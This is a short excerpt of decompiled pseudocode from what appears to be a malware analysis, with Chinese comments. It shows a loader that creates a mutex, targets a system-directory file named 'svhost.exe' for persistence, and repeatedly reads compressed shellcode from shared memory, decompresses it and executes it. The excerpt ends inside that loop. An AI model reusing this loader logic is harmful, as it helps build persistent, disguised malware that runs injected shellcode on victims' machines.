 if ( argc != 2 )
{
sub_406AD0(); // 互斥体创建
*(_WORD *)Buffer = *(_WORD *)word_401004;
v6 = 1000000;
memset(&v10, 0, 0x100u);
v11 = 0;
if ( sub_406D10() )
strcat(Buffer, "c:\\windows\\SysWOW64");
else
GetSystemDirectoryA(Buffer, 0x104u);
strcat(Buffer, "\\");
strcat(Buffer, "svhost.exe");
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, Buffer, 0, &ThreadId);//
// 回调进行持久化操作
while ( 1 )
{
v3 = OpenFileMapping_1((unsigned int *)&v6);// 打开共享内存
if ( v3 )
{
sub_406AB0("Get data, size:%d!Load it!", v6);
v4 = call_RtlDecompressBuffer((int)v3, v6, 10 * v6, (int)&v7);// 解压共享的shellcode
sub_406AB0("Get decompressed data, size:%d!Load RMX!", v7);
sub_406B30((int)v4, v7); // 执行shellcode
if ( v4 )
sub_40732C(v4);
sub_406AB0("RMX quit,try to reload it!");
sub_40732C(v3);
}
Sleep(2000u);